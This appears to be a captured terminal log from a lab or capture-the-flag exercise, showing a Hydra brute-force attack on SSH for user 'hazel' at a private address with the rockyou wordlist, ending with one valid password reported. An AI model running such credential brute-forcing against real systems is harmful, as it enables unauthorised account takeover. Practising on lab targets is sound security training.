 ┌─[sirius@ParrotOS]─[~]
└──╼ $ hydra -l 'hazel' -P /usr/share/wordlists/rockyou.txt 10.10.218.61 ssh -t 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-13 08:31:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147 tries per task
[DATA] attacking ssh://10.10.218.61:22/
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 14344144 to do in 888:44h, 30 active
[STATUS] 215.00 tries/min, 645 tries in 00:03h, 14343769 to do in 1111:56h, 30 active
[STATUS] 199.29 tries/min, 1395 tries in 00:07h, 14343019 to do in 1199:33h, 30 active
[22][ssh] host: 10.10.218.61   login: hazel   password: h
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 21 final worker threads did not complete until end.
[ERROR] 21 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-13 08:41:49